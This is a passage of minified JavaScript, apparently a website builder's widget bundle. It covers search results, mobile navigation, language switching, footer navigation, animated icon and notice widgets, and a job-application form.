p").html(end_words),$("#u"+_that.id).find(".noResult").show()}if(res.data.rows&&res.data.rows instanceof Array){var productList={name:"productList",list:[]},articleList={name:"articleList",list:[]},helpList={name:"helpList",list:[]},caseList={name:"caseList",list:[]},albumList={name:"albumList",list:[]},columnList={name:"columnList",list:[]},tabWordsList=[{label:$("#u"+_that.id).find(".search_tabs .tabWords").eq(0).text(),value:$("#u"+_that.id).find(".search_tabs .tabWords").eq(0).attr("data-key")}];if(res.data.rows.map((function(e){var _loop=function _loop(i){if(i===e._type){eval(e._type+"List").list.push(e);var data={};data.label=_that.typeList[i],data.value=i;var tag=!1;tabWordsList.map((function(t){t.label==_that.typeList[i]&&(tag=!0)})),tag||tabWordsList.push(data)}};for(var i in _that.typeList)_loop(i)})),"all"===typeName){for(var html="",i=0;i<tabWordsList.length;i++)html+='<div class="tabWords" data-key="'+tabWordsList[i].value+'">'+GET_LANGUAGE(tabWordsList[i].label)+"</div>";$("#u"+_that.id).find(".search_tabs .tabWords").eq(0).addClass("selected"),$("#u"+_that.id).find(".search_tabs .tabWords").click((function(){return 1!==$(".body").find(".tipPopPart").length&&($("#u"+_that.id).find(".searchs_input_content input").val()?($(this).addClass("selected").siblings().removeClass("selected"),_that.showPage&&(_that.isReset=!0),void _that.resultData(1)):((0,_row_y.showTip)(),!1))}))}if(_that.isReset?(_that.total=res.data.total,_that.isReset=!1,_that.resetData=!0,_that.isFirst=!0,_that.total&&_that.showPage&&_that.myPage?_that.myPage.resetParams(parseInt(_that.total),_that.pc_widgets_infor.page,_that.isMobile,_that.id,(function(t){if(1===t&&_that.isFirst)return!1;_that.isFirst=!1,_that.resultData(t)})):_that.page_init(1)):2===_that.pc_widgets_infor.page.pageStyle&&(_that.resetData=!1),_that.resetData&&$("#u"+_that.id).find(".resultsListContent").empty(),productList.list.length){$("#u"+_that.id).find(".product_title").show();var dom=$("#u"+_that.id+" .basic_product_display_index .product_list"),pcInfor={target:"_blank"},listArr={module_style:"type1"===_that.listArr.styleType?3:0,paraList:[]},className="";"type1"===_that.listArr.styleType?(className="product_list_4",$("#u"+_that.id).find(".product_list").addClass(className)):(className="show_products",$("#u"+_that.id).find(".product_list").addClass(className)),productList.list.map((function(t){t.url=t.link,(0,_row_y.productDom)(t,pcInfor,listArr,"product").appendTo(dom)}))}else $("#u"+_that.id).find(".product_title").hide();var articleInfor={moduleStyle:"type1"===_that.listArr.styleType?"0":"1",jumpWay:"newWindow",backgroundSize:_that.pc_widgets_infor.backgroundType.radio_val,showSet:["date"]};if(articleList.list.length?($("#u"+_that.id).find(".article_title").show(),_that.createDom(articleList,articleInfor)):$("#u"+_that.id).find(".article_title").hide(),helpList.list.length?($("#u"+_that.id).find(".help_title").show(),_that.createDom(helpList,articleInfor)):$("#u"+_that.id).find(".help_title").hide(),caseList.list.length?($("#u"+_that.id).find(".case_title").show(),_that.createDom(caseList,articleInfor)):$("#u"+_that.id).find(".case_title").hide(),albumList.list.length){$("#u"+_that.id).find(".album_title").show(),(0,_row_y.albumDom)(_that.id,albumList.list,_that.listArr.styleType);var obj={widgets_id:_that.id,data:albumList.list};(0,_row_y.global_list_del_repeat)(obj)}else $("#u"+_that.id).find(".album_title").hide();columnList.list.length?($("#u"+_that.id).find(".column_title").show(),_that.createColumnDom(columnList.list)):$("#u"+_that.id).find(".column_title").hide(),"all"!==typeName&&$("#u"+_that.id).find(".result_title").hide()}_row_lolo2.default.init_images_animation(_that.id,_that.data.img_effects)}})}},{key:"createColumnDom",value:function(t){var e=this;t.map((function(t){var i='\n            <div class="detail_line pageDetail">\n                <a class="linkPart pageLine" href="'+t.link+'" target="_blank">\n                    <span class="title titleLine pageName">'+t.name+"</span>\n                </a>\n            </div>";$("#u"+e.id).find(".columnList").append(i)}))}},{key:"createDom",value:function(t,e){var i="";t.list.map((function(t,n){t._auto_issue=t._up_time,i+=(0,_row_y.articleDom)("mb"===is_mobile(),e,t,n)}));var n=t.name;"type1"===this.listArr.styleType?$("#u"+this.id).find("."+n).attr("data-type",0):$("#u"+this.id).find("."+n).attr("data-type",1),$("#u"+this.id).find("."+n).attr("data-total",t.list.length),0==this.resetData?$("#u"+this.id).find("."+n).html($("#u"+this.id).find("."+n).text()+i):$("#u"+this.id).find("."+n).html(i)}}]),basic_searchs_results}()},function(t,e,i){"use strict";var n=o(i(61)),a=o(i(1)),r=i(16);function o(t){return t&&t.__esModule?t:{default:t}}window.Basic_mb_navbar=function t(e,i){(0,a.default)(this,t),this.pc_widgets_infor=i.pc_widgets_infor,this.listArr=i.listArr,this.isMobile="mb"===is_mobile(),this.id=e;for(var o=-1,s=$(".mb_header").find(".navContent .contentPart .navPageLink"),l=0;l<s.length;l++)if(s[l].pathname==location.pathname){o=l;break}for(var c=document.querySelectorAll(".mb_header .navContent .contentPart .contentPartLi"),u=0;u<c.length;u++){var d=c[u];if(d.querySelector(".navPage .navPageLink").pathname==location.pathname){o=u;break}var f=d.querySelector(".sub_nav_list");if(f){if([].concat((0,n.default)(f.querySelectorAll(".childnavLi .childnavPage .childnavPageLink"))).map((function(t){return t.pathname})).includes(location.pathname)){o=u;break}var p=f.querySelector(".son_nav_list");if(p)if([].concat((0,n.default)(p.querySelectorAll(".sonnavLi .sonnavPage .sonnavPageLink"))).map((function(t){return t.pathname})).includes(location.pathname)){o=u;break}}}var h=location.pathname.slice(1).split("-");3===h.length&&"item"===h[1]&&(o=[].concat((0,n.default)(c)).findIndex((function(t){return t.getAttribute("data-type")==h[0]+":index"}))),-1!=o&&$(".mb_header").find(".navContent .contentPartLi").eq(o).addClass("baseActive").siblings().removeClass("baseActive"),$(".mb_header").find(".mb_iframe_preview .menuPart").click((function(){$(this).toggleClass("activeIcon"),$(".mb_header").toggleClass("active"),$(".mb_header").find(".mb_iframe_preview .mobilePart .navPart").toggleClass("active"),$(".mb_header").css("height","50px"),$(".mb_header.active").css("height",window.innerHeight),$(".mb_header").find(".mb_iframe_preview .mobilePart .navPart").css("height",0),$(".mb_header").find(".mb_iframe_preview .mobilePart .navPart.active").css("height","667vw");var t=window.innerHeight-50;$(".mb_pattern").find(".layout_footer .s_footnav__holdwrap").length>0&&(t=window.innerHeight-100),$(".mb_header").find(".mb_iframe_preview .mobilePart .navPart .navContent").css("height",t),$(".mb_header").find(".mb_iframe_preview .menuPart").hasClass("activeIcon")&&$(".mb_header").find(".basic_mb_language .mb_icon").length>0&&$(".mb_header").find(".basic_mb_language .languages_dropdown_panel").css("display","none")})),$(".mb_header").find(".showChildIcon").click((function(){$(this).toggleClass("turnRight").parents(".contentPartLi").siblings(".sub_nav_list").removeClass("showNavList"),$(this).siblings(".sub_nav_list").toggleClass("showNavList")})),$(".mb_header").find(".showChild2Icon").click((function(){$(this).toggleClass("turnRight").parents(".childnavLi").siblings(".son_nav_list").removeClass("showNavList"),$(this).siblings(".son_nav_list").toggleClass("showNavList")})),$(".mb_header").find(".navContent .navPage a").click((function(){if(-1!=$(this).attr("href").indexOf("#")){var t=$(this).attr("href").split("#")[1],e=$(this).attr("href").split("#")[0],i=$(this).attr("href");return $.ajax({url:"/?app=site&m=xywidget&a=anchorList",type:"post",dataType:"json",success:function(n){var a=!1,o=n.data;for(var s in o)Array.isArray(o[s])&&o[s].map((function(e){e.id===t&&(a=!0)}));if(a)$(".navPart.active").css("height",0).removeClass("active"),$(".mb_header.active").css("height","50px").removeClass("active"),$(".activeIcon").removeClass("activeIcon"),e===location.pathname&&1===$('[anchor-id="'+t+'"]').length?(0,r.scrollToAnchor)(t):location.href=i;else{var l=$(".tips_dialog");l.fadeIn(0),l.find(".tips_error").css({display:"block"}),l.find(".tips_dialog_content").text("锚点链接已失效，请重新设置"),l.fadeOut(3e3,(function(){l.find(".tips_error").css({display:"none"})}))}}}),!1}}))}},function(t,e,i){"use strict";var n=r(i(1)),a=r(i(8));function r(t){return t&&t.__esModule?t:{default:t}}window.Basic_mb_webtitle=function t(e,i){(0,n.default)(this,t),this.listArr=i.listArr,this.id=e,new a.default($(".mb_header").find(".basic_webtitle .imgPart"),this.listArr.link_pic).init(),new a.default($(".mb_header").find(".basic_webtitle .titlePart"),this.listArr.link_text).init()}},function(t,e,i){"use strict";var n=r(i(1)),a=r(i(8));function r(t){return t&&t.__esModule?t:{default:t}}window.Basic_webtitle=function t(e,i){(0,n.default)(this,t),this.listArr=i.listArr,this.id=e;if(0!==$("#u"+this.id).find(".basic_webtitle .type_2").length||0!==$("#u"+this.id).find(".basic_webtitle .type_3").length){var r=$("#u"+this.id).find(".basic_webtitle .imgPart").width(),o=0;0!==$("#u"+this.id).find(".basic_webtitle .type_2").length?o=parseInt($("#u"+this.id).find(".basic_webtitle .imgPart").css("margin-right").replace("px","")):0!==$("#u"+this.id).find(".basic_webtitle .type_3").length&&(o=parseInt($("#u"+this.id).find(".basic_webtitle .imgPart").css("margin-left").replace("px","")));var s="calc(100% - "+(r+o)+"px)";$("#u"+this.id).find(".basic_webtitle .webtitle").css("width",s)}else $("#u"+this.id).find(".basic_webtitle .webtitle").css("width","unset");new a.default($("#u"+this.id).find(".basic_webtitle .imgPart"),this.listArr.link_pic).init(),new a.default($("#u"+this.id).find(".basic_webtitle .titlePart"),this.listArr.link_text).init()}},function(t,e,i){"use strict";var n=r(i(1)),a=r(i(8));function r(t){return t&&t.__esModule?t:{default:t}}window.Basic_text_rich_type=function t(e,i){(0,n.default)(this,t),this.infor=i.infor,this.listArr=i.listArr,this.id=e,new a.default($("#u"+this.id).find(".basic_text_rich_type"),this.listArr.link).init()}},function(t,e,i){"use strict";var n,a=i(1),r=(n=a)&&n.__esModule?n:{default:n};window.Basic_crumbs=function t(e,i){(0,r.default)(this,t),this.pc_widgets_infor=i.pc_widgets_infor,this.listArr=i.listArr,this.id=e}},function(t,e,i){"use strict";var n=r(i(1)),a=r(i(2));function r(t){return t&&t.__esModule?t:{default:t}}window.Basic_language=function(){function t(e,i){(0,n.default)(this,t),this.pc_widgets_infor=i.pc_widgets_infor,this.listArr=i.listArr,this.id=e,this.init_data()}return(0,a.default)(t,[{key:"set_data",value:function(t,e,i){t.find("."+e).click((function(e){var n="none"==t.find("."+i).css("display")?"block":"none";t.find("."+i).css({display:n})}))}},{key:"init_data",value:function(){var t=$("#u"+this.id);if("pop"==this.listArr.styleType)if(this.set_data(t,"pc_languages_default_item","c_popup"),this.set_data(t,"c_popup_layout","c_popup"),this.set_data(t,"c_popup_close","c_popup"),"header"===this.listArr.position){var e=$(".mb_header #u"+this.id);this.set_data(e,"mb_icon","multi_Language_mobi_panel"),this.set_data(e,"lan_layout","multi_Language_mobi_panel")}else this.set_data(t,"mb_languages_default_item","multi_Language_mobi_panel"),this.set_data(t,"lan_layout","multi_Language_mobi_panel");else if("header"===this.listArr.position){var i=$(".mb_header #u"+this.id);this.set_data(i,"mb_icon","languages_dropdown_panel")}else this.set_data(t,"languages_default_item","languages_dropdown_panel")}}]),t}()},function(t,e,i){"use strict";var n=o(i(1)),a=o(i(2)),r=o(i(8));function o(t){return t&&t.__esModule?t:{default:t}}window.Basic_footnav=function(){function t(e,i){(0,n.default)(this,t),this.mb_widgets_infor=i.mb_widgets_infor,this.listArr=i.listArr,this.id=e,this.nav_list=this.listArr.nav_list.filter((function(t){return"false"==t.isHide})),this.binding_link(this.nav_list),this.click_nav(this.nav_list)}return(0,a.default)(t,[{key:"binding_link",value:function(t){for(var e=$(".layout_footer").find("#u"+this.id).find(".s_footnav__item"),i=0;i<e.length;i++)t[i].intro&&t[i].children instanceof Array&&0==t[i].children.length&&new r.default($(e[i]),t[i].intro).init();if(1==this.listArr.module_style){var n=t[parseInt(t.length/2)];n.intro&&n.children instanceof Array&&0==n.children.length&&new r.default($(".layout_footer").find("#u"+this.id).find(".s_footnav__bigicon"),n.intro).init()}}},{key:"click_nav",value:function(t){var e=this;$(".layout_footer").find("#u"+e.id).find(".s_footnav__item").click((function(i){var n=$(this).find(".s_footnav__sublist"),a=n.attr("data-index"),r=$(this).attr("data-id"),o=$(this).outerWidth();""==a&&parseInt(a)!==r?(n.css("visibility","visible"),n.attr("data-index",r),$(this).siblings().find(".s_footnav__sublist").css("visibility","hidden"),$(this).siblings().find(".s_footnav__sublist").attr("data-index","")):(n.css("visibility","hidden"),n.attr("data-index","")),0==r&&o<108&&3!==e.listArr.module_style?n.css("left",0):r==t.length-1&&o<108&&3!==e.listArr.module_style?n.css("right",0):n.css("left","auto"),e.a_click_event(t,r,$(this),n)})),$(".layout_footer").find("#u"+e.id).find(".s_footnav__bigicon").click((function(i){var n=parseInt(t.length/2),a=$(".layout_footer").find("#u"+e.id).find(".s_footnav__item").eq(n),r=a.find(".s_footnav__sublist"),o=r.attr("data-index");""==o&&parseInt(o)!==n?(r.css("visibility","visible"),r.attr("data-index",n),a.siblings().find(".s_footnav__sublist").css("visibility","hidden"),a.siblings().find(".s_footnav__sublist").attr("data-index","")):(r.css("visibility","hidden"),r.attr("data-index","")),e.a_click_event(t,n,$(this),r)}))}},{key:"a_click_event",value:function(t,e,i,n){var a=this;window.top!=window.self&&(t[e].children&&t[e].children.length>0?n.find(".s_footnav__subitem").click((function(){var i=$(this).attr("data-id");a.sendMessage($(this).find("a"),t[e].children[i].intro.linkType)})):a.sendMessage(i.find("a"),t[e].intro.linkType))}},{key:"sendMessage",value:function(t,e){t.length>0&&"inside_link"==e&&window.top.postMessage({type:"basic_footnav_click",version:"4.0",message:"这是4.0建站导航点击事件",path:t.attr("href")},"*")}}]),t}()},function(t,e,i){"use strict";var n=l(i(108)),a=l(i(1)),r=l(i(2)),o=l(i(8)),s=i(155);function l(t){return t&&t.__esModule?t:{default:t}}window.Basic_icon_combination=function(){function t(e,i){(0,a.default)(this,t),this.id=e,this.data=i,this.pc_widgets_infor=i.pc_widgets_infor,this.listArr=i.listArr,this.init()}return(0,r.default)(t,[{key:"init",value:function(){this.ssr_binding_link(),this.isCircleLayout()&&(this.$refs={rowEL:$("#u"+this.id+" .list_box")},this.initCircleLayout())}},{key:"ssr_binding_link",value:function(){for(var t=$("#u"+this.id).find(".basic-icon-combination").find(".list_one,.icon-wrapper-circle"),e=this.listArr.custom,i=0;i<t.length;i++){var n=e[i].intro;n&&new o.default($(t[i]),n).init()}}},{key:"initCircleLayout",value:function(){this.circleLayoutPositionList=[],this.currentIndex=0,this.isInited=!1,this.$wrapper=$("#u"+this.id),this.imgs=this.$wrapper.find(".icon-wrapper-circle"),this.imgs=$.makeArray(this.imgs),this.$refs={rowEL:$("#u"+this.id+" .list_box")},this.debounceSetCircleLayoutStyle=(0,s.debounce)(200,!1,this.setCircleLayoutStyle.bind(this)),this.setCircleLayoutStyle(),this.bind(),this.loopPlay()}},{key:"setMargin",value:function(){var t=this.data.pc_infor;t.marginLeft&&t.marginRight&&"0%"!==t.marginLeft&&"0%"!==t.marginRight||this.$refs.rowEL.parents(".module").css({marginLeft:"30%",marginRight:"30%"})}},{key:"bind",value:function(){var t=this;window.addEventListener("resize",this.debounceSetCircleLayoutStyle),$(this.$refs.rowEL).on("mouseenter",".icon-wrapper-circle",(function(e){var i=$(this).index()-1;t.onMouseEnterIcon(i)})),$(this.$refs.rowEL).on("mouseleave",".icon-wrapper-circle",(function(e){t.loopPlay()})),$(this.$refs.rowEL).on("click",".icon-wrapper-circle",(function(e){if("mb"===is_mobile()){var i=$(this).index()-1;t.onClickIcon(i)}}))}},{key:"debounceGetCircleLayoutStyle",value:function(){}},{key:"setCircleLayoutStyle",value:function(){var t=this,e=$(this.$refs.rowEL).parents(".module").width();e=Math.max(e,250),e=Math.min(e,600),$(this.$refs.rowEL).css({width:e,height:e,visibility:"visible"}),this.getCircleLayoutStyle(),this.circleLayoutPositionList.forEach((function(e,i){var a={visibility:"visible",position:"absolute"};t.isInited||(a=(0,n.default)(a,{top:"46%",left:"46%"})),$(t.imgs[i]).css(a),setTimeout((function(){$(t.imgs[i]).animate(e)}),150*i)})),this.isInited=!0}},{key:"getCircleLayoutStyle",value:function(){var t=this;this.isCircleLayout()?(this.circleLayoutPositionList=[],this.imgs.forEach((function(e,i){t.circleLayoutPositionList.push(t.getCircleLayoutPosition(i))}))):($(this.$refs.rowEL).css({height:"auto",width:"auto",display:"flex"}),this.circleLayoutPositionList=[{},{},{},{}],$(this.$refs.rowEL).find(".list_one").css("position","relative"),$(this.$refs.rowEL).find(".list_one").css("top","0"),$(this.$refs.rowEL).find(".list_one").css("left","0"))}},{key:"getCircleLayoutPosition",value:function(t){if(!this.isCircleLayout())return{};var e=$(this.$refs.rowEL).find(".icon-wrapper-circle").first(),i=e.width(),n=e.height(),a=t/this.imgs.length*360-90,r=($(this.$refs.rowEL).find(".circle-wrap").width(),$(this.$refs.rowEL).find(".circle-wrap").width()/2),o={degree:a,radius:r,centerX:r,centerY:r},s={},l=this.getPositionByDegree(o);return s.top=l.y,s.left=l.x,s.left=s.left-i/2,s.top=s.top-n/2,s.top=s.top+"px",s.left=s.left+"px",s.position="absolute",s.marginTop="0",s}},{key:"getPositionByDegree",value:function(t){var e=t.degree,i=t.radius,n=t.centerX,a=t.centerY;return{x:Math.round(n+i*Math.cos(e*Math.PI/180)),y:Math.round(a+i*Math.sin(e*Math.PI/180))}}},{key:"isCircleLayout",value:function(){return 3===Number(this.listArr.module_style)}},{key:"loopPlay",value:function(){var t=this;$(this.$refs.rowEL).find(".icon-wrapper-circle").eq(this.currentIndex).addClass("icon-circle-pop"),clearInterval(this.interval),this.interval=setInterval((function(){t.currentIndex=t.currentIndex>=t.imgs.length-1?0:t.currentIndex+1,t.changeCenterInfo(),$(t.$refs.rowEL).find(".icon-circle-pop").removeClass("icon-circle-pop"),$(t.$refs.rowEL).find(".icon-wrapper-circle").eq(t.currentIndex).addClass("icon-circle-pop")}),3e3)}},{key:"stopLoopPlay",value:function(){clearInterval(this.interval),$(this.$refs.rowEL).find(".icon-circle-pop").removeClass("icon-circle-pop")}},{key:"onMouseEnterIcon",value:function(t){this.stopLoopPlay(),this.currentIndex=t,this.changeCenterInfo(),$(this.$refs.rowEL).find(".icon-wrapper-circle").eq(this.currentIndex).addClass("icon-circle-pop")}},{key:"onClickIcon",value:function(t){var e=this;this.stopLoopPlay(),this.currentIndex=t,this.changeCenterInfo(),$(this.$refs.rowEL).find(".icon-wrapper-circle").eq(this.currentIndex).addClass("icon-circle-pop"),setTimeout((function(){e.loopPlay()}),4500)}},{key:"onMouseLeaveIcon",value:function(){this.loopPlay()}},{key:"changeCenterInfo",value:function(){var t=this,e=this.listArr.custom[this.currentIndex];this.$wrapper.find(".info-wrapper").fadeOut("slow",(function(){t.$wrapper.find(".info-icon").attr({src:e.img_path}),t.$wrapper.find(".circle-title").text(e.title),t.$wrapper.find(".circle-summary").text(e.summary),t.$wrapper.find(".circle-summary").attr({title:e.summary}),setTimeout((function(){t.$wrapper.find(".info-wrapper").fadeIn("slow")}),100)}))}}]),t}()},function(t,e,i){i(541),t.exports=i(15).Object.assign},function(t,e,i){var n=i(33);n(n.S+n.F,"Object",{assign:i(542)})},function(t,e,i){"use strict";var n=i(42),a=i(81),r=i(147),o=i(105),s=i(71),l=i(196),c=Object.assign;t.exports=!c||i(68)((function(){var t={},e={},i=Symbol(),n="abcdefghijklmnopqrst";return t[i]=7,n.split("").forEach((function(t){e[t]=t})),7!=c({},t)[i]||Object.keys(c({},e)).join("")!=n}))?function(t,e){for(var i=s(t),c=arguments.length,u=1,d=r.f,f=o.f;c>u;)for(var p,h=l(arguments[u++]),m=d?a(h).concat(d(h)):a(h),v=m.length,g=0;v>g;)p=m[g++],n&&!f.call(h,p)||(i[p]=h[p]);return i}:c},function(t,e,i){var n=i(215);t.exports=function(t,e,i){return void 0===i?n(t,e,!1):n(t,i,!1!==e)}},function(t,e,i){"use strict";var n=o(i(1)),a=o(i(2)),r=o(i(8));function o(t){return t&&t.__esModule?t:{default:t}}window.Basic_notice=function(){function t(e,i){(0,n.default)(this,t),this.pc_widgets_infor=i.pc_widgets_infor,this.listArr=i.listArr,this.id=e,this.$wrapper=$("#u"+e),this.defaultLineHeight=1.6,this.isHover=!1,this.interval=null,this.translateX=0,this.translateY=0,this.transition=0,this.active=!1,this.timeoutKeeper={},this.$aniEL=this.$wrapper.find(".words_line"),this.isLeft="left"===this.pc_widgets_infor.direction,this.isRight="right"===this.pc_widgets_infor.direction,this.isUp="up"===this.pc_widgets_infor.direction,this.isDown="down"===this.pc_widgets_infor.direction,this.isIn="in"===this.pc_widgets_infor.roll_way,this.isOut="out"===this.pc_widgets_infor.roll_way,this.module={widgets_id:e},this.init()}return(0,a.default)(t,[{key:"init",value:function(){this.bind(),this.animateFun(),this.ssr_binding_link()}},{key:"bind",value:function(){var t=this,e=this;this.$wrapper.mouseenter((function(){t.active=!1,t.$aniEL.attr({"data-active":String(t.active)}),e.isRight&&t.$wrapper.find(".words-line-right").css({left:"0px"})})),this.$wrapper.mouseleave((function(){t.reAnimate()}))}},{key:"ssr_binding_link",value:function(){new r.default(this.$wrapper,this.listArr.link).init()}},{key:"reAnimate",value:function(){var t=this;for(var e in this.active=!1,clearInterval(this.interval),this.timeoutKeeper)clearTimeout(this.timeoutKeeper[e]),delete this.timeoutKeeper[e];setTimeout((function(){t.animateFun()}),200)}},{key:"animateFun",value:function(){var t=this;clearInterval(this.interval),this.isHover&&(this.active=!1,this.$aniEL.attr({"data-active":String(this.active)})),"left"===this.pc_widgets_infor.direction||"right"===this.pc_widgets_infor.direction?setTimeout((function(){t.active=!0,t.$aniEL.attr({"data-active":String(t.active)});var e=t.pc_widgets_infor.roll_speed,i=$("#u"+t.module.widgets_id+" .notice_words").width(),n=$("#u"+t.module.widgets_id+" .notice_words .words_line").width();t.isRight?"in"===t.pc_widgets_infor.roll_way?t.$wrapper.find(".notice_words .words_line").css({position:"relative",right:n,left:"auto",opacity:1}):t.$wrapper.find(".notice_words .words_line").css({position:"relative",right:0,left:"auto",opacity:1}):t.isLeft&&("in"===t.pc_widgets_infor.roll_way?t.$wrapper.find(".notice_words .words_line").css({left:i}):t.$wrapper.find(".notice_words .words_line").css({left:0})),"left"===t.pc_widgets_infor.direction?(t.translateX=-n,"in"===t.pc_widgets_infor.roll_way&&(t.translateX=-(n+i))):"in"===t.pc_widgets_infor.roll_way?t.translateX=n+i:"out"===t.pc_widgets_infor.roll_way&&(t.translateX=i);var a=Math.abs(t.translateX)/120*e;t.transition=a,t.$aniEL.css({transform:"translateX("+t.translateX+"px)",transition:"transform "+t.transition+"s linear"}),t.pc_widgets_infor.roll_loop?(t.timeoutKeeper[t.getUid()]=setTimeout((function(){t.active=!1,t.$aniEL.attr({"data-active":String(t.active)})}),1e3*(a+.5)),t.interval=setInterval((function(){t.active=!0,t.$aniEL.attr({"data-active":String(t.active)}),setTimeout((function(){t.active=!1,t.$aniEL.attr({"data-active":String(t.active)})}),1e3*(a+.5))}),1e3*(a+1))):t.timeoutKeeper[t.getUid()]=setTimeout((function(){t.active=!1,t.$aniEL.attr({"data-active":String(t.active)}),t.$aniEL.css({left:0,right:"auto"})}),1e3*(a+.5))})):setTimeout((function(){t.active=!0,t.$aniEL.attr({"data-active":String(t.active)});var e=t.pc_widgets_infor.roll_speed,i=$("#u"+t.id+" .notice_words").height();"up"===t.pc_widgets_infor.direction?t.translateY=-i:t.translateY=i;var n=Math.abs(e/10+.25);t.isDown&&t.$wrapper.find(".notice-wrapper").css({top:-i}),t.aniUpAndDown(n),t.interval=setInterval((function(){t.aniUpAndDown(n)}),1e3*n+1e3*t.pc_widgets_infor.roll_wait)}))}},{key:"aniUpAndDown",value:function(t){this.isUp?this.aniUp(t):this.aniDown(t)}},{key:"aniUp",value:function(t){var e=this,i=this.$wrapper.find(".words_line").height();this.$wrapper.find(".notice-wrapper").animate({top:-i},1e3*t,(function(){e.$wrapper.find(".notice-wrapper .words_line").first().appendTo(e.$wrapper.find(".notice-wrapper")),e.$wrapper.find(".notice-wrapper").css({top:"0"})}))}},{key:"aniDown",value:function(t){var e=this,i=this.$wrapper.find(".words_line").height();this.$wrapper.find(".notice-wrapper").animate({top:0},1e3*t,(function(){e.$wrapper.find(".notice-wrapper .words_line").last().prependTo(e.$wrapper.find(".notice-wrapper")),e.$wrapper.find(".notice-wrapper").css({top:-i})}))}},{key:"getUid",value:function(){return"u"+Math.ceil(1e5*Math.random())}}]),t}()},function(t,e,i){"use strict";var n=u(i(151)),a=u(i(84)),r=u(i(85)),o=u(i(1)),s=u(i(2)),l=i(8),c=i(106);function u(t){return t&&t.__esModule?t:{default:t}}window.Basic_job=function(){function t(e,i){(0,o.default)(this,t),this.id=e,this.data=i,this.pc_widgets_infor=i.pc_widgets_infor,this.listArr=i.listArr,this.resumeColumn=null,this.init()}var e,i;return(0,s.default)(t,[{key:"init",value:function(){this.setHeight(),this.bind()}},{key:"bind",value:function(){var t=this;1===Number(this.listArr.module_style)&&$("#u"+this.id+" .job-table-row").on("click",(function(e){t.onClickExpandIcon(e)})),$("#u"+this.id+" .btn-submit").on("click",(function(e){t.onClickSubmitBtn(e)}))}},{key:"bindInput",value:function(){["name","phone","email"].forEach((function(t){$(".dialog_wrap .my_form #"+t).on("input",(function(e){var i=$(this).val();$(".input-"+t).val(i)})),setTimeout((function(){$(".dialog_wrap .input-"+t).on("input",(function(e){var i=$(this).val();$(".my_form #"+t).val(i)}))}),20)}))}},{key:"onClickExpandIcon",value:function(t){var e=$(t.currentTarget).find(".fa");e.hasClass("fa-angle-right")?(e.removeClass("fa-angle-right"),e.addClass("fa-angle-down"),e.parents(".el-table__row").next().show()):(e.removeClass("fa-angle-down"),e.addClass("fa-angle-right"),e.parents(".el-table__row").next().hide())}},{key:"onClickSubmitBtn",value:(i=(0,r.default)(a.default.mark((function t(e){var i,n,r,o,s,l=this;return a.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(i=this,n=$(e.target).data("style"),r=$(e.target).data("id"),o=$(e.target).parents(".job-detail-wrapper").find(".job-title").html(),!this.isExpired(e)){t.next=6;break}return t.abrupt("return",this.showExpireTip());case 6:if(s={styleType:n,jobId:r,jobTitle:o},!this.resumeColumn){t.next=13;break}return setTimeout((function(){l.bindInput()}),100),t.next=11,this.showDialog(s);case 11:t.next=14;break;case 13:i.getResumeData({styleType:n},(function(){l.showDialog(s),setTimeout((function(){l.bindInput()}),100)}));case 14:case"end":return t.stop()}}),t,this)}))),function(t){return i.apply(this,arguments)})},{key:"getResumeData",value:function(){arguments.length>0&&void 0!==arguments[0]&&arguments[0];var t=arguments[1],e=this;$.ajax({type:"GET",url:"/?m=contact&a=resumeColumn",success:function(i){"string"==typeof i&&(i=JSON.parse(i)),e.resumeColumn=i,t&&t()}})}},{key:"showDialog",value:(e=(0,r.default)(a.default.mark((function t(){var e,i,r,o,s,u,d,f,p=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return a.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=this,i=p.styleType,r=p.jobId,o=p.jobTitle,(s=$(".dialog_wrap")).find(".my_form .form_content").empty(),s.css({display:"block"}),s.find(".loading_img").css({display:"inline-block"}),s.find(".form_warp").css({display:"none"}),u={id:r,fields:{contentList:[{title:"姓名",type:"input",moduleName:"name",name:"name",value:"",placeholder:"请输入姓名",show:!0,checkType:"",require:!0,disabled:!1,isSystem:!0,display:!1,width:"33%",id:2},{title:"手机号",type:"input",moduleName:"phone",name:"phone",value:"",areaSelect:"false",enterDigitsSelect:"true",placeholder:"请输入手机号码",show:!0,checkType:"phone",require:!0,disabled:!1,isSystem:!0,display:!1,width:"33%",id:3},{title:"邮箱",type:"input",moduleName:"email",name:"email",value:"",placeholder:"请输入邮箱",show:!0,checkType:"email",require:!0,disabled:!1,isSystem:!0,display:!1,width:"34%",id:4},{title:"简历",type:"textarea",moduleName:"textarea",name:"resume",value:"",placeholder:"请输入简历内容",show:!0,checkType:"",require:!1,disabled:!1,isSystem:!1,display:!1,width:"100%",id:5}],buttonName:"立即提交",popupName:o,textAlign:"center",buttonWidth:"11%",verifyWidth:"69%"}},d=this.resumeColumn[Number(i)-1],(0,n.default)(d).forEach((function(t,e){d[t]&&(["name","phone","email","img","title_first_1","title_first_2","title_first_3","title_first_4","title_first_5","title_first_6","title_first_7","title_first_8","title_second_1"].includes(t)||t.startsWith("title_")||u.fields.contentList.push({title:d[t],type:"input",moduleName:t,name:t,value:"",placeholder:"请输入"+(d[t]||"").split(/:|：/)[0],show:!0,checkType:"",require:!1,disabled:!1,isSystem:!1,display:!1,width:"100%",isMobile:!0}))})),t.next=12,(0,l.initFormNew)(u,s,!1);case 12:return f=t.sent,s.find(".form_content").prepend('<div class="form-tip-job">应聘职位：'+o+"</div>"),s.find("#resume").parent().addClass("form-content-resume"),s.find("#resume").parents(".form_item_wrap").addClass("form_item_wrap-resume"),s.find("#resume").remove(),s.find(".form-content-resume").append($(".resume-table-u"+e.id+".table-"+i).prop("outerHTML")),e.updateTable(p),s.find(".resume-table-u"+e.id+".table-"+i).show(),s.find(".loading_img").hide(),s.find(".form_warp").show(),s.find(".form_warp").scrollTop(0),t.prev=23,t.next=26,(0,c.formSubmit)(s,f.contentList,f.page,"","basic_job");case 26:t.sent,t.next=32;break;case 29:t.prev=29,t.t0=t.catch(23),console.error(t.t0);case 32:case"end":return t.stop()}}),t,this,[[23,29]])}))),function(){return e.apply(this,arguments)})},{key:"updateTable",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=this,i=t.styleType||1,n=this.resumeColumn[Number(i)-1];for(var a in n)$(".resume-table-u"+e.id+".table-"+i).find(".label-"+a).html(n[a])}},{key:"setHeight",value:function(){2===Number(this.listArr.module_style)&&"default"===this.pc_widgets_infor.contentHeight.radioVal&&this.setDefaultHeight()}},{key:"setDefaultHeight",value:function(){var t=$("#u"+this.id+" 